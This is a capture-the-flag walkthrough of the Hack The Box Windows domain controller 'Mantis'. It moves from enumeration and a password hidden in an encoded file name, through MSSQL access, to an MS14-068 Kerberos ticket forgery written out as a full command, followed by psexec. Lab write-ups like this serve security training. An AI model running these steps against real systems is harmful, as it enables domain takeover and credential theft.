
Summary
- A Windows Domain Controller machine. We find a hidden credentials file when directory bruteforcing IIS on a custom port.
- The file gives us information about the MSSQL database (the username and DB name) in plain text while the password is present in the file name as a base-64 encoded hex string.
- Using the credentials found, we gain access to the MSSQL database which contains the password for a user called
jameswho is an AD user. - With
james’s credentials, we’re able to exploit Kerberos with a known CVE (MS14-068) a.k.a Pykek to forge a Domain Admin ticket. - Using the ticket with kerberos authentication, we can execute commands on the box as a Domain Administrator to gain full access.
Nmap
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15CD4) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15CD4)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-05-03 18:53:51Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2008 R2 Standard 7601 Service Pack 1 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
1337/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
1433/tcp open ms-sql-s Microsoft SQL Server 2014 12.00.2000.00; RTM
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2022-05-03T18:51:03
|_Not valid after: 2052-05-03T18:51:03
|_ssl-date: 2022-05-03T18:55:01+00:00; 0s from scanner time.
| ms-sql-ntlm-info:
| Target_Name: HTB
| NetBIOS_Domain_Name: HTB
| NetBIOS_Computer_Name: MANTIS
| DNS_Domain_Name: htb.local
| DNS_Computer_Name: mantis.htb.local
| DNS_Tree_Name: htb.local
|_ Product_Version: 6.1.7601
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5722/tcp open msrpc Microsoft Windows RPC
8080/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Tossed Salad - Blog
|_http-open-proxy: Proxy might be redirecting requests
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49168/tcp open msrpc Microsoft Windows RPC
49180/tcp open msrpc Microsoft Windows RPC
49184/tcp open msrpc Microsoft Windows RPC
50255/tcp open ms-sql-s Microsoft SQL Server 2014 12.00.2000
|_ssl-date: 2022-05-03T18:55:01+00:00; 0s from scanner time.
| ms-sql-ntlm-info:
| Target_Name: HTB
| NetBIOS_Domain_Name: HTB
| NetBIOS_Computer_Name: MANTIS
| DNS_Domain_Name: htb.local
| DNS_Computer_Name: mantis.htb.local
| DNS_Tree_Name: htb.local
|_ Product_Version: 6.1.7601
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2022-05-03T18:51:03
|_Not valid after: 2052-05-03T18:51:03
Service Info: Host: MANTIS; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 34m16s, deviation: 1h30m43s, median: 0s
| ms-sql-info:
| 10.10.10.52:1433:
| Version:
| name: Microsoft SQL Server 2014 RTM
| number: 12.00.2000.00
| Product: Microsoft SQL Server 2014
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| smb2-security-mode:
| 2.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-05-03T18:54:52
|_ start_date: 2022-05-03T18:49:33
| smb-os-discovery:
| OS: Windows Server 2008 R2 Standard 7601 Service Pack 1 (Windows Server 2008 R2 Standard 6.1)
| OS CPE: cpe:/o:microsoft:windows_server_2008::sp1
| Computer name: mantis
| NetBIOS computer name: MANTIS\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: mantis.htb.local
|_ System time: 2022-05-03T14:54:51-04:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
- A full port scan shows us a set ports indicative of a Domain Controller (DNS, Kerberos, LDAP, SMB, LDAP GC).
- We notice the computer name is
Mantis - The domain name to be
htb.local - from the
nmapsmb-os-discoveryscript, the operating system of the machine is Windows Server 2008 R2. - We also see MSSQL on its standard port: 1443
- We take note that IIS 7.5 is running on both port 1337 (which is interesting) and on port 8080.
SMB Enumeration
We try enumerating SMB with different authentication methods using crackmapexec:
- Null
- Anonymous
- Guest

without success.
LDAP Enumeration
Using ldapsearch, we don’t get much information either :/

Kerberos Enumeration
Enumerating kerberos with kerbrute gave us one user: james

ASREPRoasting James
james wasn’t asreproastable.

Port 8080
Checking out port 8080 showed a CMS called Orchard CMS as detected by wappalyzer.

Testing for weak credentials with both the admin and james users failed :/

Port 1337
This port was interesting because of its number.
And, since it was IIS 7.5, I wanted to test out a certain vulnerability called the IIS Tilde Vulnerability.
Briefly, it can disclose the first 6 characters of file/folder names on this version of IIS.
I tried the MetaSploit module and it showed those results:

The secure*~ file/directory seemed interesting enough. So, I went ahead for directory bruteforcing using gobuster and the directory-list-lowercase-2.3-medium.txt wordlist.
Note: I used the lowercase wordlist since we’re bruteforcing Windows which isn’t case sensitive like Linux.

The full name for the directory was secure_notes. It had the below contents:

The web.config file didn’t exist.
But both the name and contents of dev_notes_NmQyNDI0NzE2YzVmNTM0MDVmNTA0MDczNzM1NzMwNzI2NDIx.txt.txt were interesting:

We could tell:
- The username is
admin - The DB name is
orcharddb
and…
By taking a closer look at the file name, the string NmQyNDI0NzE2YzVmNTM0MDVmNTA0MDczNzM1NzMwNzI2NDIx could be the missing piece of the puzzle: the password for the orcharddb’s admin user.
CyberChef knew the recipe :D
CyberChef is an amazing tool that is intelligent enough to discover if a string of text has undergone encryption/encoding.
Using it revealed that the text was base64-encoded after being converted into hexadecimal:



The password turned out to be m$$ql_S@_P@ssW0rd!
Interacting with MSSQL and DB Enumeration
Using another awesome Impacket python script: mssqlclient.py, we are able to interact with the MSSQL DB command prompt from our Linux machine:


We’re going to enumerate the tables in the orcharddb database first using: SELECT * FROM orcharddb.INFORMATION_SCHEMA.TABLES

The table blog_Orchard_Users_UserPartRecord seemed interesting. So, we did a select on it: select * from blog_Orchard_Users_UserPartRecord

and we’re greeted with a clear-text password for james :D
Post-Cred Checks
Having tested the creds from the james user, and found them valid and we went on to more enumeration/attacks.

- New SMB Access
- GPP
- Full AD user enumeration + Password Pattern Recognition > Password Policy Enumeration > Password Spraying
- Full AD ASREPRoast
- Kerberoast
- BloodHound
- MS14-068
Note: we won’t be trying PowerShell Remoting since the WinRM port wasn’t open in our full nmap.
We’re going to try everything that doesn’t require code execution on the box.
- 1. New SMB Access had the standard
READaccess onSYSVOLandNETLOGONshares.

- 2. GPP

- 3. Full AD user enumeration + Password Pattern Recognition > Password Policy Enumeration > Password Spraying

Going by the same pattern for the james user on his password J@m3s_P@ssW0rd!, the password for the Administrator should be something like:
Adm1n_P@ssw0rd!@dm1n_P@ssw0rd!Adm!n_P@ssw0rd!@dm!n_P@ssw0rd!Adm1n_P@$$w0rd!@dm1n_P@$$w0rd!Adm!n_P@$$w0rd!@dm!n_P@$$w0rd!
But before trying anything, we’re going to enumerate the Password Policy:

Seems alright to bruteforce the Administrator :D

But no luck there I guess XD
- 4. Full AD ASREPRoast

- 5. Kerberoast

- 6. Bloodhound
All collection methods:

Neo4j DB Initialization + BloodHound (–no-sandbox)

We find nothing special there apart from RDP Privilege to the DC:

MS14-068 a.k.a Pykek (The Kill :D)
MS14-068 is a vulnerability that affects most Domain Controllers before Server 2016.
In short, it gives us the ability to forge our own kerberos ticket allowing us to have group memberships in whatever high-privilege groups we want (ex: Domain Admins, Enterprise Admins etc.)
- A full article on it here (https://adsecurity.org/?p=541)
- The Microsoft Reference that details the affected versions there (https://docs.microsoft.com/en-us/security-updates/securitybulletins/2014/ms14-068)
Looking at the GitHub PoC (https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS14-068/pykek), It only needs:
- A valid AD user
- His SID
james is a valid AD user, we just need to get his SID.
With a handy Impacket script called lookupsid.py, we can easily get that.

Because like the picture above, a user’s SID is formed of <DOMAIN_SID>-<USER_RID>
We’re going to run the exploit with the needed parameters.
python2.7 ./ms14-068.py -u james@htb.local -s S-1-5-21-4220043660-4019079961-2895681657-1103 -d mantis.htb.local -p 'J@m3s_P@ssW0rd!'

Looks like a success! :D
we’re going to export this ticket to our shell environment’s KRB5CCNAME variable and use psexec.py to own this DC :D

Sweeeet :D